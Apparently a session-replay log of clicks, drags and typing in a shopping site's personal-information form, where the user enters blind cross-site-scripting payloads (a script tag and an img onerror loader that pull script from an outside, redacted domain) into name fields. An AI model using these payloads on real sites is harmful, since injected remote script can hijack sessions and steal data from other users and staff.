
click at [236, 511] on span "Continue" at bounding box center [219, 509] width 67 height 18
drag, startPoint x: 236, startPoint y: 511, endPoint x: 279, endPoint y: 491, distance: 47.1
click at [248, 506] on span "Continue" at bounding box center [219, 509] width 67 height 18

scroll to position [164, 0]

click at [482, 230] on input "'"><sCRiPt sRC=//[DOMAIN_NAME][URL]></sCrIpT>" at bounding box center [737, 225] width 1127 height 42
paste input "img src=x onerror=s=createElement('sCRiPt');body.appendChild(s);s.src='//[DOMAI…"
type input "'"><img src=x onerror=s=createElement('sCRiPt');body.appendChild(s);s.src='//[D…"

click at [602, 298] on input "</tExtArEa>'"><sCRiPt sRC=//[DOMAIN_NAME][URL]></sCrIpT>" at bounding box center [737, 298] width 1127 height 42
paste input "'"><img src=x onerror=s=createElement('sCRiPt');body.appendChild(s);s.src='//[D…"

type input "'"><img src=x onerror=s=createElement('sCRiPt');body.appendChild(s);s.src='//[D…"
click at [229, 690] on span "Continue" at bounding box center [219, 690] width 67 height 18
click at [200, 686] on span "Continue" at bounding box center [219, 690] width 67 height 18
click at [194, 690] on span "Continue" at bounding box center [219, 690] width 67 height 18

click at [194, 690] on span "Continue" at bounding box center [219, 690] width 67 height 18
click at [194, 691] on span "Continue" at bounding box center [219, 690] width 67 height 18
drag, startPoint x: 194, startPoint y: 691, endPoint x: 342, endPoint y: 570, distance: 191.0
click at [201, 682] on span "Continue" at bounding box center [219, 690] width 67 height 18
click at [214, 708] on div "Modify personal information First Name: '"><img src=x onerror=s=createElement('…" at bounding box center [737, 148] width 1127 height 1161

click at [214, 685] on span "Continue" at bounding box center [219, 690] width 67 height 18

click at [214, 685] on div "Modify personal information First Name: '"><img src=x onerror=s=createElement('…" at bounding box center [737, 136] width 1127 height 1136
click at [214, 657] on span "Continue" at bounding box center [219, 665] width 67 height 18

click at [566, 402] on li "Start Shopping" at bounding box center [737, 400] width 1133 height 21
